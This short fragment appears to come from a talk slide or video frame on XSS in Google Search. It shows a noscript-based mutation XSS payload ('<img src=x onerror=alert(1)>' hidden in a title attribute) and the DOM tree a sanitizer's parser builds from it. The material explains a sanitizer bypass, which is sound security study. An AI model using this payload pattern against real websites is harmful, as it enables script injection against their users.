 XSS on Google Search
<noscript>
    <b>as</b>
    <p title="</noscript><img src=x onerror=alert(1)>">
</noscript>
DOM Tree of sanitizer's parser with scripting flag disabled
<html noscript>
<html b>
#text: as
<html p title="</noscript><img src=x onerror=alert(1)>">